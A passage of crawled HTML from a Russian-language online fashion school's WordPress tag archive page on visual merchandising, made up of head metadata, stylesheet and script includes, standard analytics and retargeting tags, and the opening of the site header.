

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B2%D0%B8%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%B5%D1%80%D1%87%D0%B5%D0%BD%D0%B4%D0%B0%D0%B9%D0%B7%D0%B8%D0%BD%D0%B3/
body_size: 26518
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>визуальный мерчендайзинг Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/визуальный-мерчендайзинг/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="визуальный мерчендайзинг Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/визуальный-мерчендайзинг/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/","url":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/","name":"визуальный мерчендайзинг Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2021/11/статья_тренды_2021_2022_года_в_визуальном_мерчендайзинге_для_магазинов_одежды.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2021/11/статья_тренды_2021_2022_года_в_визуальном_мерчендайзинге_для_магазинов_одежды.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2021/11/статья_тренды_2021_2022_года_в_визуальном_мерчендайзинге_для_магазинов_одежды.jpg","width":639,"height":774},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"визуальный мерчендайзинг"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='ba8cd1aa5e';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/1526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-1526  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 